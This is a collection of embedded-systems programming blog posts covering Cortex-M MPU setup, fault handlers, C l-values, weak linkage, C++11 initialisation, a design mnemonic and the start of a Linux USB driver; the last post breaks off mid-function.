Native C/C++ Application development for the mbed using CMSIS-DAP

If you have been following the Feabhas blog for some time, you may remember that in April of last year I posted about my experiences of using the MQTT protocol. The demonstration code was ran the ARM Cortex-M3 based mbed platform.mbed-microcontroller-angled

For those that are not familiar with the mbed, it is an “Arduino-like” development platform for small microcontroller embedded systems. The variant I’m using is built using an NXP LPC1768 Cortex-M3 device, which offers a plethora of connection options, ranging from simple GPIO, through I2C and SPI, right up to CAN, USB and Ethernet. With a similar conceptual model to Arduino’s, the drivers for all these drivers are supplied in a well-tested (C++) library. The mbed is connect to a PC via a USB cable (which also powers it), so allows the mbed to act as a great rapid prototyping platform. [I have never been a big fan of the 8-bit Arduino (personal choice no need to flame me  ) and have never used the newer ARM Cortex-M based Arduino’s, such as the Due.]

However, in its early guise, there were two limitations when targeting an mbed (say compared to the Arduino).

First was the development environment; initially all software development was done through a web-based IDE. This is great for cross-platform support; especially for me being an Apple fanboy. Personally I never had a problem using the online IDE, especially as I am used to using offline environments such as Keil’s uVision, IAR’s Embedded Workbench and Eclipse. Over the years the mbed IDE has evolved and makes life very easy for importing other mbed developers libraries, creating your own libraries and even have an integrated distributed version control feature. But the need Internet connection inhibit the ability to develop code on a long flight or train journey for example.

Second, the output from the build process is a “.bin” (binary) file, which you save on to the mbed (the PC sees the mbed as a USB storage device). You then press the reset button on the mbed to execute your program. I guessing you’re well ahead of me here, but of course that means there is no on-target debug capabilities (breakpoints, single-step, variable and memory viewing, etc.). Now of course one could argue, as we have a well-defined set of driver libraries and if we followed aTest-Driven-Development (TDD) process that we don’t need target debugging (there is support for printf style debugging via the USB support serial mode); but that is a discussion/debate for another session! I would hazard a guess most embedded developers would prefer at least the option of target based source code debugging? Continue reading

Posted in ARM, C/C++ Programming, CMSIS, Cortex | Tagged , , , , , , , | 2 Comments

Setting up the Cortex-M3/4 (ARMv7-M) Memory Protection Unit (MPU)

An optional part of the ARMv7-M architecture is the support of a Memory Protection Unit (MPU). This is a fairly simplistic device (compared to a fully blow Memory Management Unit (MMU) as found on the Cortex-A family), but if available can be programmed to help capture illegal or dangerous memory accesses.
When first looking at programming the MPU it may seem rather daunting, but in reality it is very straightforward. The added benefit of the ARMv7-M family is the well-defined memory map.
All example code is based around an NXP LPC1768 and Keil uVision v4.70 development environment. However as all examples are built using CMSIS, then they should work on an Cortex-M3/4 supporting the MPU.
First, let’s take four types of memory access we may want to capture or inhibit:

  1. Tying to read at an address that is reserved in the memory map (i.e. no physical memory of any type there)
  2. Trying to write to Flash/ROM
  3. Stopping areas of memory being accessible
  4. Disable running code located in SRAM (eliminating potential exploit)

Before we start we need to understand the microcontrollers memory map, so here we can look at the memory map of the NXP LPC1768 as defined in chapter 2 of the LPC17xx User Manual (UM10360).

  • 512kB FLASH @ 0x0000 0000 – 0x0007 FFFF
  • 32kB on-chip SRAM @ 0x1000 0000 – 0x1000 7FFFF
  • 8kB boot ROM @ 0x1FFF 0000 – 0x1FFF 1FFF
  • 32kB on-chip SRAM @ 0x2007 C000 [AHB SRAM]
  • GPIO @ 0x2009C000 – 0x2009 FFFF
  • APB Peripherals  @ 0x4000 0000 – 0x400F FFFF
  • AHB Peripheral @ 0x5000 0000 – 0x501F FFFF
  • Private Peripheral Bus @ 0xE000 0000 – 0xE00F FFFF

Based on the above map we can set up four tests:

  1. Read from location 0x0008 0000 – this is beyond Flash in a reserved area of memory
  2. Write to location 0x0000 4000 – some random loaction in the flash region
  3. Read the boot ROM at 0x1FFF 0000
  4. Construct a function in SRAM and execute it

The first three tests are pretty easy to set up using pointer indirection, e.g.:

int* test1 = (int*)0x000080000;   // reserved location
x= *test1;                        // try to read from reserved location
int* test2 = (int*)0x000004000;   // flash location
*test2 = x;                       // try to write to flash
int* test3 = (int*)0x1fff0000 ;   // Boot ROM location
x = *test3 ;                      // try to read from boot ROM

The fourth takes a little more effort, e.g.

// int func(int r0)
// {
//    return r0+1;
// }
uint16_t func[] = { 0x4601, 0x1c48, 0x4770 };
int main(void)
{
   funcPtr test4= (funcPtr)(((uint32_t)func)+1);  // setup RAM function (+1 for thumb)
   x = test4(x);                                  // call ram function
   while(1);
}

Default Behavior

Without the MPU setup the following will happen (output from the previous Fault Handler project):

  • test1 will generate a precise bus error

f1

  • test2 will generate an imprecise bus error

f2

Test3 and test4 will run without any fault being generated.

Setting up the MPU

There are a lot of options when setting up the MPU, but 90% of the time a core set are sufficient. The ARMv7-M MPU supports up to 8 different regions (an address range) that can be individually configured. For each region the core choices are:

  • the start address (e.g. 0x10000000)
  •  the size (e.g. 32kB)
  •  Access permissions (e.g. Read/Write access)
  • Memory type (here we’ll limit to either Normal for Flash/SRAM, Device for NXP peripherals, and Strongly Ordered for the private peripherals)
  • Executable or not (refereed to a Execute Never [XN] in MPU speak)

Both access permissions and memory types have many more options than those covered here, but for the majority of cases these will suffice. Here I’m not intending to cover privileged/non-privileged options (don’t worry if that doesn’t make sense, I shall cover it in a later posting).
Based on our previous LPC1768 memory map we could define as region map thus:

No.  Memory             Address       Type      Access Permissions  Size
0    Flash              0x00000000    Normal    Full access, RO    512KB
1    SRAM               0x10000000    Normal    Full access, RW     32KB
2    SRAM               0x2007C000    Normal    Full access, RW     32KB
3    GPIO               0x2009C000    Device    Full access, RW     16KB
4    APB Peripherals    0x40000000    Device    Full access, RW    512KB
5    AHB Peripherals    0x50000000    Device    Full access, RW      2MB
6    PPB                0xE0000000    SO        Full access, RW      1MB

Not that the boot ROM has not been explicitly mapped. This means any access to that region once the MPU has been initialized will get caught as a memory access violation.
To program a region, we need to write to two registers in order:

  • MPU Region Base Address Register (CMSIS: SCB->RBAR)
  • MPU Region Attribute and Size Register (CMSIS: SCB->RASR)

MPU Region Base Address Register

Bits 0..3 specify the region number
Bit 4 needs to be set to make the region valid
bits 5..31 have the base address of the region (note the bottom 5 bits are ignored – base address must also be on a natural boundary, i.e. for a 32kB region the base address must be a multiple of 32kB).

So if we want to program region 1 we would write:

#define VALID 0x10
SCB->RBAR = 0x10000000 | VALID | 1;  // base addr | valid | region no

MPU Region Attribute and Size Register

This is slightly more complex, but the key bits are:

bit 0 – Enable the region
bits 1..5 – region size; where size is used as 2**(size+1)
bits 16..21 – Memory type (this is actually divided into 4 separate groups)
bits 24..26 – Access Privilege
bit 28 – XN

So given the following defines:

#define REGION_Enabled  (0x01)
#define REGION_32K      (14 << 1)      // 2**15 == 32k
#define NORMAL          (8 << 16)      // TEX:0b001 S:0b0 C:0b0 B:0b0
#define FULL_ACCESS     (0x03 << 24)   // Privileged Read Write, Unprivileged Read Write
#define NOT_EXEC        (0x01 << 28)   // All Instruction fetches abort

We can configure region 0 thus:

SCB->RASR = (REGION_Enabled | NOT_EXEC | NORMAL | REGION_32K | FULL_ACCESS);

We can now repeat this for each region, thus:

void lpc1768_mpu_config(void)
{
   /* Disable MPU */
   MPU->CTRL = 0;
   /* Configure region 0 to cover 512KB Flash (Normal, Non-Shared, Executable, Read-only) */
   MPU->RBAR = 0x00000000 | REGION_Valid | 0;
   MPU->RASR = REGION_Enabled | NORMAL | REGION_512K | RO;
   /* Configure region 1 to cover CPU 32KB SRAM (Normal, Non-Shared, Executable, Full Access) */
   MPU->RBAR = 0x10000000 | REGION_Valid | 1;
   MPU->RASR = REGION_Enabled | NOT_EXEC | NORMAL | REGION_32K | FULL_ACCESS;
   /* Configure region 2 to cover AHB 32KB SRAM (Normal, Non-Shared, Executable, Full Access) */
   MPU->RBAR = 0x2007C000 | REGION_Valid | 2;
   MPU->RASR = REGION_Enabled | NOT_EXEC | NORMAL | REGION_32K | FULL_ACCESS;
   /* Configure region 3 to cover 16KB GPIO (Device, Non-Shared, Full Access Device, Full Access) */
   MPU->RBAR = 0x2009C000 | REGION_Valid | 3;
   MPU->RASR = REGION_Enabled |DEVICE_NON_SHAREABLE | REGION_16K | FULL_ACCESS;
   /* Configure region 4 to cover 512KB APB Peripherials (Device, Non-Shared, Full Access Device, Full Access) */
   MPU->RBAR = 0x40000000 | REGION_Valid | 4;
   MPU->RASR = REGION_Enabled | DEVICE_NON_SHAREABLE | REGION_512K | FULL_ACCESS;
   /* Configure region 5 to cover 2MB AHB Peripherials (Device, Non-Shared, Full Access Device, Full Access) */
   MPU->RBAR = 0x50000000 | REGION_Valid | 5;
   MPU->RASR = REGION_Enabled | DEVICE_NON_SHAREABLE | REGION_2M | FULL_ACCESS;
   /* Configure region 6 to cover the 1MB PPB (Privileged, XN, Read-Write) */
   MPU->RBAR = 0xE0000000 | REGION_Valid | 6;
   MPU->RASR = REGION_Enabled |STRONGLY_ORDERED_SHAREABLE | REGION_1M | FULL_ACCESS;
   /* Enable MPU */
   MPU->CTRL = 1;
   __ISB();
   __DSB();
}

After the MPU has been enabled, ISB and DSB barrier calls have been added to ensure that the pipeline is flushed and no further operations are executed until the memory access that enables the MPU completes.

Using the Keil environment, we can examine the MPU configuration:

f3

Rerunning the tests with MPU enabled

To get useful output we can develop a memory fault handler, building on the Hard Fault handler, e.g.

void printMemoryManagementErrorMsg(uint32_t CFSRValue)
{
   printErrorMsg("Memory Management fault: ");
   CFSRValue &= 0x000000FF; // mask just mem faults
   if((CFSRValue & (1<<5)) != 0) {
      printErrorMsg("A MemManage fault occurred during FP lazy state preservation\n");
   }
   if((CFSRValue & (1<<4)) != 0) {
      printErrorMsg("A derived MemManage fault occurred on exception entry\n");
   }
   if((CFSRValue & (1<<3)) != 0) {
      printErrorMsg("A derived MemManage fault occurred on exception return.\n");
   }
   if((CFSRValue & (1<<1)) != 0) {
      printErrorMsg("Data access violation.\n");
   }
   if((CFSRValue & (1<<0)) != 0) {
      printErrorMsg("MPU or Execute Never (XN) default memory map access violation\n");
   }
   if((CFSRValue & (1<<7)) != 0) {
      static char msg[80];
      sprintf(msg, "SCB->MMFAR = 0x%08x\n", SCB->MMFAR );
      printErrorMsg(msg);
   }
}

Test 1 – Reading undefined region

Rerunning test one with the MPU enabled gives the following output:

f4

The SCB->MMFAR contains the address of the memory that caused the access violation, and the PC guides us towards the offending instruction

f5

Test 2 – Writing to RO defined region

f6

f7

Test 3 – Reading Undefined Region (where memory exists)

f8

f9

Test 4 – Executing code in XN marked Region

f10

The PC gives us the location of the code (in SRAM) that tried to be executed

f11

The LR indicates the code where the branch was executed

f12

So, we can see with a small amount of programming we can (a) simplify debugging by quickly being able to establish the offending opcode/memory access, and (b) better defend our code against accidental/malicious access.

Optimizing the MPU programming.

Once useful feature of the Cortex-M3/4 MPU is that the Region Base Address Register and Region Attribute and Size Register are aliased three further times. This means up to 4 regions can be programmed at once using a memcpy. So instead of the repeated writes to RBAR and RASR, we can create configuration tables and initialize the MPU using a simple memcpy, thus:

uint32_t table1[] = {
/* Configure region 0 to cover 512KB Flash (Normal, Non-Shared, Executable, Read-only) */
(0x00000000 | REGION_Valid | 0),
(REGION_Enabled | NORMAL_OUTER_INNER_NON_CACHEABLE_NON_SHAREABLE | REGION_512K | RO),
/* Configure region 1 to cover CPU 32KB SRAM (Normal, Non-Shared, Executable, Full Access) */
(0x10000000 | REGION_Valid | 1),
(REGION_Enabled | NOT_EXEC | NORMAL | REGION_32K | FULL_ACCESS),
/* Configure region 2 to cover AHB 32KB SRAM (Normal, Non-Shared, Executable, Full Access) */
(0x2007C000 | REGION_Valid | 2),
(REGION_Enabled | NOT_EXEC | NORMAL_OUTER_INNER_NON_CACHEABLE_NON_SHAREABLE | REGION_32K | FULL_ACCESS),
/* Configure region 3 to cover 16KB GPIO (Device, Non-Shared, Full Access Device, Full Access) */
(0x2009C000 | REGION_Valid | 3),
(REGION_Enabled | DEVICE_NON_SHAREABLE | REGION_16K | FULL_ACCESS)
};

uint32_t table2[] = {
/* Configure region 4 to cover 512KB APB Peripherials (Device, Non-Shared, Full Access Device, Full Access) */
(0x40000000 | REGION_Valid | 4),
(REGION_Enabled | DEVICE_NON_SHAREABLE | REGION_512K | FULL_ACCESS),
/* Configure region 5 to cover 2MB AHB Peripherials (Device, Non-Shared, Full Access Device, Full Access) */
(0x50000000 | REGION_Valid | 5),
(REGION_Enabled | DEVICE_NON_SHAREABLE | REGION_2M | FULL_ACCESS),
/* Configure region 6 to cover the 1MB PPB (Privileged, XN, Read-Write) */
(0xE0000000 | REGION_Valid | 6),
(REGION_Enabled | NOT_EXEC | DEVICE_NON_SHAREABLE | REGION_1M | P_RW_U_NA),
};

void lpc1768_mpu_config_tbl(void)
{
   /* Disable MPU */
   MPU->CTRL = 0;
   memcpy((void*)&( MPU->RBAR), table1, sizeof(table1));
   memcpy((void*)&( MPU->RBAR), table2, sizeof(table2));
   /* Enable MPU */
   MPU->CTRL = 1;
   __ISB();
   __DSB();
}

I hope this is enough to get you started with your ARMv7-M MPU.

Posted in ARM, C/C++ Programming, CMSIS, Cortex, Testing | Tagged , , , | 12 Comments

L-values, r-values, expressions and types

Simple question: Why does this code compile?

image

…and this code doesn’t?

image

The compiler gives the following:

image

L-values

What is this ‘l-value’ thing? When (most of us) were taught C we were told an l-value is a value that can be placed on the left-hand-side of an assignment expression. However, that doesn’t give much of a clue as to what might constitute an l-value; so most of the time we resort to guessing and trial-and-error.

Basically, an l-value is a named object; which may be modifiable or non-modifiable. A named object is a region of memory you’ve given a symbolic name to variable (in human-speak: a variable). A literal has no name (it’s what we call a value-type) so that can’t be an l-value. A const variable is a non-modifiable l-value, but you can’t put them on the left-hand-side of an assignment. There fore our rule becomes:

Only modifiable l-values can go on the left-hand-side of an assignment statement.

R-values

An r-value, if we take the traditional view, is a value that can go on the right-hand-side of an assignment. The following compiles fine:

image

By our definition, literals are r-values. But what about the variable a? We defined it as a (non-modifiable) l-value, so are l-values also r-values? We need a better definition for r-values:

An r-value is an un-named object; or, if you prefer, a temporary variable.

An r-value can never go on the left-hand-side of an assignment since it will not exist beyond the end of the statement it is created in.

(As an aside: C++ differentiates between modifiable and non-modifiable r-values. C doesn’t make this distinction and treats all r-values as non-modifiable)

Expressions

Where do r-values come from? C is an expression-based language. An expression is a collection of operands and operators that yields a value. In fact, even an operand on its own is considered an expression (which yields its value). The value yielded by an expression is an object (a temporary variable) – an r-value.

Type of an expression

If an r-value is an object (variable) it must – since C is a typed language – must have a type. The type of an expression is the type of its r-value.

It’s worth having a look at some examples.

In the case of an assignment expression (y = x) the result of the expression is the value of the left-hand-side after assignment; the type is the type of the left-hand side.

If the expression is a logical operator (a != b) the result is an integer (an ‘effective Boolean’) with a value 0 or 1.

For mathematical expressions, the type of the expression is the same as the largest operand-type. So, for example:

image

C will promote, or convert, from smaller types to larger types automatically (if possible).

Finally, functions are considered r-values; with the type of the function being its return type. Thus, a function can never be placed on the left-hand-side of an assignment. There is a special-case exception to this: functions that take a pointer as a parameter, and then return that pointer as the return value, are considered l-values. For example:

image

(By the way, I don’t condone writing code like this!)

Back to the original question, then:

image

This compiles because c is a modifiable l-value; therefore can sit on the left-hand-side of an assignment. a + b is an expression that yields a (non-modifiable) r-value. Because of this, the code below cannot work:

image

And finally…

I’ll leave the following as an exercise for the reader (no prizes, though!)

Why does this compile:

image

…and this doesn’t:

image

Posted in C/C++ Programming | Tagged , , , , | 10 Comments

Developing a Generic Hard Fault handler for ARM Cortex-M3/Cortex-M4

This posting assumes you that you have a working ARM Cortex-M3 base project in Keil uVision. If not, please see the “howto” video: Creating ARM Cortex-M3 CMSIS Base Project in uVision

Divide by zero error

Given the following C function

int div(int lho, int rho)
{
    return lho/rho;
}

called from main with these arguments

int main(void)
{
   int a = 10;
   int b = 0;
   int c;
   c = div(a, b);
   // other code
}

You would expect a hardware “divide-by-zero” (div0) error. Possibly surprisingly, by default the Cortex-M3 will not report the error but return zero.

Configuration and Control Register (CCR)

To enable hardware reporting of div0 errors we need to configure the CCR. The CCR is part of the Cortex-M’s System Control Block (SCB) and controls entry trapping of divide by zero and unaligned accesses among other things. The CCR bit assignment for div0 is:

[4] DIV_0_TRP Enables faulting or halting when the processor executes an SDIV or UDIV instruction with a divisor of 0:0 = do not trap divide by 01 = trap divide by 0. When this bit is set to 0, a divide by zero returns a quotient of 0.

So to enable DIV_0_TRP, we can use CMSIS definitions for the SCB and CCR, as in:

SCB->CCR |= 0x10;

If we now build and run the project you will need to stop execution as it will appear to run forever. When execution is stopped you’ll find debugger stopped in the file startup_ARMCM3.s in the CMSIS default Hard Fault exception handler:

CMSIS_handler

Override The Default Hard Fault_Handler

As all the exceptions handlers are build with “Weak” linkage in CMSIS, it is very easy to create your own Hard Fault handler. Simply define a function with the name “HardFault_Handler”, as in:

void HardFault_Handler(void)
{ 
   while(1); 
}


If we now build, run and then stop the project, we’ll find the debugger will be looping in our new handler rather than the CMSIS default one (alternatively we could put a breakpoint at the while(1) line in the debugger).

Empty_handler

Rather than having to enter breakpoints via your IDE, I like to force the processor to enter debug state automatically if a certain instruction is reached (a sort of debug based assert). Inserting the BKPT (breakpoint) ARM instruction in our code will cause the processor to enter debug state. The immediate following the opcode normally doesn’t matter (but always check) except it shouldn’t be 0xAB (which is used for semihosting).

#include "ARMCM3.h" 
void HardFault_Handler(void)
{
  __ASM volatile("BKPT #01"); 
  while(1); 
}

If we now build and run, the program execution should break automatically at the BKPT instruction.

BKPT

Error Message Output

The next step in developing the fault handler is the ability to report the fault. One option is, of course, to use stdio (stderr) and semihosting. However, as the support for semihosting can vary from compiler to compiler, I prefer to use Instrumented Trace Macrocell (ITM) utilizing the CMSIS wrapper function ITM_SendChar, e.g.

void printErrorMsg(const char * errMsg)
{
   while(*errMsg != ''){
      ITM_SendChar(*errMsg);
      ++errMsg;
   }
}

InitalErrMsg

Printf1

Fault Reporting

Now that we have a framework for the Hard Fault handler, we can start reporting on the actual fault details. Within the Cortex-M3’s System Control Block (SCB) is the HardFault Status Register (SCB->HFSR). Luckily again for use, CMSIS has defined symbols allowing us to access these register:

void HardFault_Handler(void)
{
   static char msg[80];
   printErrorMsg("In Hard Fault Handler\n");
   sprintf(msg, "SCB->HFSR = 0x%08x\n", SCB->HFSR);
   printErrorMsg(msg);
   __ASM volatile("BKPT #01");
   while(1);
}

Building and running the application should now result in the following output:

HFSR

By examining the HFSR bit configuration, we can see that the FORCED bit is set.

HFSR2

When this bit is set to 1, the HardFault handler must read the other fault status registers to find the cause of the fault.

Configurable Fault Status Register (SCB->CFSR)

A forced hard fault may be caused by a bus fault, a memory fault, or as in our case, a usage fault. For brevity, here I am only going to focus on the Usage Fault and cover the Bus and Memory faults in a later posting (as these have additional registers to access for details).

CFSR

So given what we know to date, our basic Fault Handler:

  • checks if the FORCED bit is set ( if ((SCB->HFSR & (1 << 30)) != 0) )
  • prints out the contents of the CFSR
void HardFault_Handler(void)
{
   static char msg[80];
   printErrorMsg("In Hard Fault Handler\n");
   sprintf(msg, "SCB->HFSR = 0x%08x\n", SCB->HFSR);
   printErrorMsg(msg);
   if ((SCB->HFSR & (1 << 30)) != 0) {
       printErrorMsg("Forced Hard Fault\n");
       sprintf(msg, "SCB->CFSR = 0x%08x\n", SCB->CFSR );
       printErrorMsg(msg);
   }
   __ASM volatile("BKPT #01");
   while(1);
}

Running the application should now result in the following output:

CFSR

The output indicated that bit 25 of the UsageFault Status Register (UFSR) part of the CFSR is set.

UsageFault Status Register

The bit configuration of the UFSR is shown below, and unsurprisingly the outpur shows that bit 9 (DIVBYZERO) is set.

UFSR

We can now extend the HardFault handler to mask the top half of the CFSR, and if not zero then further report on those flags, as in:

void HardFault_Handler(void)
{
   static char msg[80];
   printErrorMsg("In Hard Fault Handler\n");
   sprintf(msg, "SCB->HFSR = 0x%08x\n", SCB->HFSR);
   printErrorMsg(msg);
   if ((SCB->HFSR & (1 << 30)) != 0) {
       printErrorMsg("Forced Hard Fault\n");
       sprintf(msg, "SCB->CFSR = 0x%08x\n", SCB->CFSR );
       printErrorMsg(msg);
       if((SCB->CFSR & 0xFFFF0000) != 0) {
         printUsageErrorMsg(SCB->CFSR);
      }
   }
   __ASM volatile("BKPT #01");
   while(1);
}
void printUsageErrorMsg(uint32_t CFSRValue)
{
   printErrorMsg("Usage fault: ");
   CFSRValue >>= 16;                  // right shift to lsb
   if((CFSRValue & (1 << 9)) != 0) {
      printErrorMsg("Divide by zero\n");
   }
}

A run should now result in the following output:

Div0msg

Register dump

One final thing we can do as part of any fault handler is to dump out known register contents as they were at the time of the exception. One really useful feature of the Cortex-M architecture is that a core set of registers are automatically stacked (by the hardware) as part of the exception handling mechanism. The set of stacked registers is shown below:

IntEntryStack

Using this knowledge in conjunction with AAPCS we can get access to these register values. First we modify our original HardFault handler by:

  • modifying it’s name to “Hard_Fault_Handler”
  • adding a parameter declared as an array of 32–bit unsigned integers.
void Hard_Fault_Handler(uint32_t stack[])

Based on AAPCS rules, we know that the parameter label (stack) will map onto register r0. We now implement the actual HardFault_Handler. This function simply copies the current Main Stack Pointer (MSP) into r0 and then branches to our Hard_Fault_Handler (this is based on ARM/Keil syntax):

__asm void HardFault_Handler(void) 
{
  MRS r0, MSP
  B __cpp(Hard_Fault_Handler) 
}

Finally we implement a function to dump the stack values based on their relative offset, e.g.

enum { r0, r1, r2, r3, r12, lr, pc, psr};

void stackDump(uint32_t stack[])
{
   static char msg[80];
   sprintf(msg, "r0  = 0x%08x\n", stack[r0]);  printErrorMsg(msg);
   sprintf(msg, "r1  = 0x%08x\n", stack[r1]);  printErrorMsg(msg);
   sprintf(msg, "r2  = 0x%08x\n", stack[r2]);  printErrorMsg(msg);
   sprintf(msg, "r3  = 0x%08x\n", stack[r3]);  printErrorMsg(msg);
   sprintf(msg, "r12 = 0x%08x\n", stack[r12]); printErrorMsg(msg);
   sprintf(msg, "lr  = 0x%08x\n", stack[lr]);  printErrorMsg(msg);
   sprintf(msg, "pc  = 0x%08x\n", stack[pc]);  printErrorMsg(msg);
   sprintf(msg, "psr = 0x%08x\n", stack[psr]); printErrorMsg(msg);
}

This function can then be called from the Fault handler, passing through the stack argument. Running the program should result is the following output:

StackDump

Examining the output, we can see that the program counter (pc) is reported as being the value 0x00000272, giving us the opcode generating the fault. If we disassemble the image using the command:

fromelf -c CM3_Fault_Handler.axf —output listing.txt

By trawling through the listing (listing.txt) we can see the SDIV instruction at offending line (note also r2 contains 10 and r1 the offending 0).

.text
div
0x00000270: 4602          MOV r2,r0
0x00000272: fb92f0f1      SDIV r0,r2,r1
0x00000276: 4770          BX lr
.text

Finally, if you’re going to use the privilege/non–privilege model, you’ll need to modify the HardFault_Handler to detect whether the exception happened in Thread mode or Handler mode. This can be achieved by checking bit 3 of the HardFault_Handler’s Link Register (lr) value. Bit 3 determines whether on return from the exception, the Main Stack Pointer (MSP) or Process Stack Pointer (PSP) is used.

__asm void HardFault_Handler(void)
{
  TST lr, #4     // Test for MSP or PSP
  ITE EQ
  MRSEQ r0, MSP
  MRSNE r0, PSP
  B __cpp(Hard_Fault_Handler)
}

In a later post I shall develop specific handler for all three faults.

Notes:

  1. The initial model for fault handling can be found in Joseph Yiu’s excellent book “The Definitive Guide to the ARM Cortex-M3
  2. The code shown was built using the ARM/Keil MDK-ARM Version 4.60 development environment (a 32Kb size limited evaluation is available from the Keil website)
  3. The code, deliberately, has not been refactored to remove the hard-coded (magic) values.
  4. Code available on GitHub at git://github.com/feabhas/CM3_Fault_Handler.git
Posted in ARM, C/C++ Programming, CMSIS, Cortex | Tagged , , , | 24 Comments

Weak linkage in C programming

When linking C programs there are (in general) only a couple of errors you’re likely to see. If, for example, you have two functions in different files, both with external linkage, then the files will compile okay, but when you link you’ll likely see an error along these lines:

linking…
weak_linkage.axf: Error: L6200E: Symbol foo multiply defined (by foo.o and foo2.o).
Target not created

Most of the time this makes sense and is as expected; however there is a particular instance where it gets in the way.

If we need to supply a code framework where we need placeholders (stubs) for someone else to fill in at a later date, it can sometimes mean developing complex makefiles and/or conditional compilation to allow new code to be introduced as seamlessly as possible.

However, there is a hidden gem supported by most linkers called “weak linkage”. The principle of weak linkage is that you can define a function and tag it as (surprisingly) weak, e.g.

// foo_weak.c
__weak int foo(void)
{
// ...
return 1;
}

This then can be called from the main application:

// main.c
int foo(void);

int main(void)
{
foo();
while(1);
}

This project can build built as normal:

compiling main.c…
compiling foo_weak.c…
linking…
Program Size: Code=372 RO-data=224 RW-data=4 ZI-data=4196
“weak_linkage.axf” – 0 Error(s), 0 Warning(s).

At some time later we can add another file with the same function signature to the project

// foo.c
int foo(void)
{
// override weak function
return 2;
}

If we rebuild, normally we would get the “multiply defined” symbols error, however with weak linkage the linker will now bind the new “strong” function to the call in main.

compiling main.c…
compiling foo_weak.c…
compiling foo.c…
linking…
Program Size: Code=372 RO-data=224 RW-data=4 ZI-data=4196
“weak_linkage.axf” – 0 Error(s), 0 Warning(s).

As you can also see, the weak function is optimized away.

A good example of the use of weak linkage is the definition of the default interrupt handlers in CMSIS.

This example code is based on Keil’s uVision v4.60 compiler/linker, however both GCC and IAR also support weak linkage.

Posted in C/C++ Programming, CMSIS | Tagged , , | 2 Comments

Sailing the Seven C’s of design*

I’m always looking for nice little mnemonics to help out remember the important concepts in design.  Here’s one for model-driven development I call the “Seven C’s”.  It basically enumerates the seven stages a design goes through, from initial idea to code.

CONCEPT
The Concept phase is about understanding the problem.  In other words: requirements analysis.  When you’re in Concept mode your main focus is on validation – am I solving the right problem for my customer?

CREATION
In Creation mode you are synthesising a solution.  At this stage we are building an Ideal model, ignoring many of the complications of the real world.  Our design should be completely concurrent (every object has its own thread of control), completely asynchronous (messaging) and completely flat (no hierarchy)
Your focus should be on:

  • Design verification – if I can’t demonstrate an ideal design works then there’s no way a less-than-ideal design will work!
  • Design evaluation – as with all design: is this the best compromise?

COMPOSITION
Also known as ‘design levelling’ (but that doesn’t start with C!).  Your Ideal model probably has some high-level elements (components, etc) that need further refinement; and plenty of low-level elements (objects) that can be collected together to perform ‘emergent’ behaviours.  Design levelling is the act of (re)organising the design into appropriate levels of abstraction – sub-systems, components, objects, etc.

CONCURRENCY
Our Ideal model treats every element as concurrent, but experience tells us that isn’t practical for a real software system, so reduce the number of concurrent elements in our system to get the most effective solution with the smallest number of threads.

CONSTRUCTION
Like any other construction project our plans must contain enough information so that skilled implementers can build our dream.  In our case the construction plans are our class diagrams, composite structures, state machines and algorithm descriptions.
Once in the construction stage our focus is on verification – doesn’t this design still fulfil its requirements?

CORRUPTION
Our construction models may be complete and may be translatable directly to code.  However, the result of that translation may not be ideal; and may not benefit from many of the features of our chosen implementation language.  Corruption is the act of modifying our design to make the most effective use of our implementation language and platform.

CODE
The end result.

How does this all map onto typical model-driven-design nomenclature?  Well, pretty much like this:

Computationally-Independent Model (CIM)
•    Concept

Platform-Independent Model (PIM)
•    Creation
•    Composition
•    Concurrency
•    Construction

Platform-Specific Model (PSM)
•    Corruption
•    Code

*  Apologies to all the grammar fanatics out there for my use of the “grocer’s apostrophe”

Posted in Design Issues | Tagged , , , , , , | 2 Comments

Default construction and initialisation in C++11

Default constructors

In C++ if you don’t provide a constructor for the class the compiler provides one for you (that does nothing):

image

This, of course, isn’t very useful so typically we write our own constructors to initialise the attributes of our class.  However, as soon as you write a (non-default) constructor the compiler stops providing the default constructor:

image

The normal solution is to write our own default constructor.  In C++11 there is syntax to allow you to explicitly create the compiler-supplied constructor without having to write the definition yourself:

image

So far, this doesn’t seem to have gained us very much; if anything it feels like syntax for the sake of it.


Non-static member initialisation

C++ has, for some time, allowed initialisation of static member variables in the class declaration.

image

This was allowed because the static member is allocated at compile time.  C++11 has extended this notation to include non-static members as well:

image

What this syntax means is: in the absence of any other initialisation the value of data should be set to 100.  This is, in essence, a little bit of syntactic sugar around the MIL to save you having to write the following:

image

Putting it all together

Combining non-static member initialisation with default constructors allows us to write code like this:

image

There are possibly two ways to view this:  either it’s a new (and uncomfortable) syntax to learn that just adds more variety (and confusion) to the language; or that C++’s default initialisation was ‘broken’ (and we learned to compensate) and this is the syntax that should have always have been.

Posted in General | 2 Comments

I Dream of a Cheeky Missile Launcher

I read a blog post by Matthias Vallentin a while back about getting a USB missile launcher working and thought that a similar gadget would be a nice candidate for the 2012 refresh of our successful EL503 Developing for Embedded Linux course so ordered a nice looking piece of hardware from Amazon – the Thunder Missile Launcher from Dream Cheeky.

Sadly these guys don’t provide Linux drivers and the hardware wasn’t an exact match for the launcher used in Matthias’ article so I had to do a bit of research.

Normally it would be a case of firing up my Windows partition and using a USB Sniffer but I didn’t want to shutdown my system as I was in the middle of quite a few projects so I hit the net and stumbled across the Retaliation project which used the Thunder Launcher to punish people who broke a CI build and a blog piece by Nathan Milford which had the requisite USB command codes but had programs that leveraged libUSB from userspace.

So now I knew what I had to feed my launcher and had some good resources on Linux USB[1] [2] [3] now I could start!

Echoing Matthias’ steps – I created a simple core driver that would print info out in the probe

/* Rocket launcher specifics */
#define LAUNCHER_VENDOR_ID 0x2123
#define LAUNCHER_PRODUCT_ID 0x1010
#define LAUNCHER_NODE "launcher"

static struct usb_class_driver class;

/* Table of devices that work with this driver */
static struct usb_device_id launcher_table[] =
{
{ USB_DEVICE(LAUNCHER_VENDOR_ID, LAUNCHER_PRODUCT_ID) },
{} /* Terminating entry */
};
MODULE_DEVICE_TABLE (usb, launcher_table);

static struct usb_driver launcher_driver =
{
.name = "launcher_driver",
.id_table = launcher_table,
};

static int launcher_open(struct inode *inodep, struct file *filp)
{
int retval = 0
pr_debug("launcher_open\n");
/* Save our object in the file's private structure. */
/* filp->private_data = dev; */
return retval;
}

static int launcher_close(struct inode *inodep, struct file *filp)
{
int retval = 0;
pr_debug("launcher_close\n");
/* We can get private data from filp->private_data; */
return retval;
}

static ssize_t launcher_read(struct file *f, char __user *buf, size_t cnt,
loff_t *off)
{
int retval = -EFAULT;
pr_debug("launcher_read\n");
return retval;
}

static ssize_t launcher_write(struct file *filp, const char __user *user_buf,
size_t count, loff_t *off)
{
int retval = -EFAULT;
pr_debug("launcher_write\n");
